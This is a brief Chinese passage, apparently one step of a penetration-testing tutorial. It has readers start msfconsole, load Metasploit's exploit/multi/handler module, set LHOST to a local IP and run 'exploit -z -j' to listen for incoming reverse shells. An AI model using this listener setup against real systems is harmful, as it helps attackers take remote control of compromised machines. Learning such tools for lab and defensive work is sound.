 (4) 终端中输入首先msfconsole;然后输入use exploit/multi/handler来加载 exploit/multi/handler 模块;输入set LHOST 192.168.189.130来设置本地主机;然后输入exploit -z -j开始监听,如下图所示: